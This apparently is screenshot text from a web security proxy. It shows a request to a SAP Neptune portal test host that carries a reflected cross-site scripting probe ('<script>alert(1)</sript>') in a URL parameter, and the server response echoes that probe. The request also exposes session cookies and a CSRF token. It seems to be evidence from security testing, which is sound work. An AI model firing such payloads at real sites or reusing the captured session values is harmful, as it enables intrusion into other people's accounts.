 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /neptune/?sap-client=510&appcache=PORTAL|D|||%3Cscript%3Ealert%281%29%3C%2Fsript%3E
HTTP/1.1
2 Host: testportal.zalaris.com
3 Cookie: saplb_PORTAL=(J2EE7254220)7254252; sap-webdisp-session=
15-3581-tLHYQ4K0hO_0QoAX8jH7rA; SAP_SESSIONID_ZEQ_510=
2rA02UkCjejIVe_hbipsZKcgTSFMChHwrYj2jlNq4zs%3d; CSRF-Session=
e87a1fdd578449a5d9283c9f4d585c41; ai_user=B4xRbdE2LSW0agxyyNDA+d|2025-06-18T06:09:16.240Z;
ai_authUser=510-04000116%7C510; sap-usercontext=sap-language=EN&sap-client=510; ai_session=
TKqQ03uxggS80b3SAO4zxb|1750226957181|1750227019288
4 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
1 HTTP/1.1 400 Launchpad PORTAL|D|||<SCRIPT>ALERT(1)</S does not exist
2 Date: Wed, 02 Jul 2025 12:52:03 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Xss-Protection: 0
6 Referrer-Policy: no-referrer-when-downgrade,strict-origin
7 X-Robots-Tag: none, noarchive
8 X-FRAME-OPTIONS: SAMEORIGIN
9 content-type: text/html
10 content-length: 0
11 sap-server: true
12 sap-perf-fesrec: 11101.000000
13 Content-Security-Policy: default-src 'self' data: blob: https://*.zalaris.com